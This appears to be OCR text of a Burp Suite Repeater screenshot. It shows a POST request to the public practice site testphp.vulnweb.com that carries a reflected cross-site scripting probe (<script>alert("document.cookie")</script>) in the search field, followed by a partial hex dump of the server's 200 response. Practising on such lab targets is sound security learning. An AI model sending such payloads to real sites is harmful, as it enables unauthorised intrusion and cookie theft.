 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/search.php?test=query
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 searchFor=<script>alert("document.cookie")</script>&goButton=go
Search 0 highlights
Response
Pretty Raw Hex Render \n
00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 O
00000010 0a 53 65 72 76 65 72 3a 20 6e 67 69 6e 78 2f 31 Server: nginx
00000020 2e 31 39 2e 30 0d 0a 44 61 74 65 3a 20 4d 6f 6e .19.0 Date: M
00000030 2c 20 31 37 20 46 65 62 20 32 30 32 35 20 31 34 , 17 Feb 2025
00000040 3a 32 30 3a 33 31 20 47 4d 54 0d 0a 43 6f 6e 74 :20:31 GMT Co
00000050 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 ent-Type: text
00000060 74 6d 6c 3b 20 63 68 61 72 73 65 74 3d 55 54 46 tml; charset=U
00000070 2d 38 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 -8 Connection
00000080 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 58 2d 50 6f keep-alive X-
00000090 77 65 72 65 64 2d 42 79 3a 20 50 48 50 2f 35 2e wered-By: PHP/
000000a0 36 2e 34 30 2d 33 38 2b 75 62 75 6e 74 75 32 30 6.40-38+ubuntu
000000b0 2e 30 34 2e 31 2b 64 65 62 2e 73 75 72 79 2e 6f .04.1+deb.sury
000000c0 72 67 2b 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 rg+1 Content-
000000d0 6e 67 74 68 3a 20 34 38 31 30 0d 0a 0d 0a 3c 21 ngth: 4810
000000e0 44 4f 43 54 59 50 45 20 48 54 4d 4c 20 50 55 42 DOCTYPE HTML P
000000f0 4c 49 43 20 22 2d 2f 2f 57 33 43 2f 2f 44 54 44 LIC "-//W3C//D
00000100 20 48 54 4d 4c 20 34 2e 30 31 20 54 72 61 6e 73 HTML 4.01 Tra
00000110 69 74 69 6f 6e 61 6c 2f 2f 45 4e 22 0a 22 68 74 itional//EN" "
00000120 74 70 3a 2f 2f 77 77 77 2e 77 33 2e 6f 72 67 2f tp://www.w3.or
00000130 54 52 2f 68 74 6d 6c 34 2f 6c 6f 6f 73 65 2e 64 TR/html4/loose
00000140 74 64 22 3e 0a 3c 68 74 6d 6c 3e 3c 21 2d 2d 20 td"> <html><!-
00000150 49 6e 73 74 61 6e 63 65 42 65 67 69 6e 20 74 65 InstanceBegin
00000160 6d 70 6c 61 74 65 3d 22 2f 54 65 6d 70 6c 61 74 mplate="/Templ
00000170 65 73 2f 6d 61 69 6e 5f 64 79 6e 61 6d 69 63 5f es/main_dynami
00000180 74 65 6d 70 6c 61 74 65 2e 64 77 74 2e 70 68 70 template.dwt.p
00000190 22 20 63 6f 64 65 4f 75 74 73 69 64 65 48 54 4d " codeOutsideH
000001a0 4c 49 73 4c 6f 63 6b 65 64 3d 22 66 61 6c 73 65 LIsLocked="fal
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 5,032 bytes | 273 millis
Event log (7) All issues Memory: 200.4MB
8 30°C
Smoke
Search
b
99+
ENG
IN
19:52
17-02-2025